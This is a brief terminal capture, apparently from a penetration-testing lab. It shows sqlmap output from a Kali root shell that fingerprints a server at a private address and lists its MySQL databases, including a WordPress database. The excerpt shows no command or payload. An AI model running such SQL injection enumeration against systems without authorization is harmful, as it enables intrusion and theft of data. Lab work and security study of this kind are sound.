 [22:02:36] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Fedora 13 (Goddard)
web application technology: Apache 2.2.15, PHP 5.3.3
back-end DBMS: MySQL ⩾ 5.0
[22:02:36] [INFO] fetching database names
[22:02:36] [INFO] retrieved: 'information_schema'
[22:02:36] [INFO] retrieved: 'mysql'
[22:02:36] [INFO] retrieved: 'wordpress'
available databases [3]:
[*] information_schema
[*] mysql
[*] wordpress
[22:02:36] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 474 times
[22:02:36] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.46.138'
[*] ending @ 22:02:36 /2024-01-11/
┌──(root㉿kali)-[~]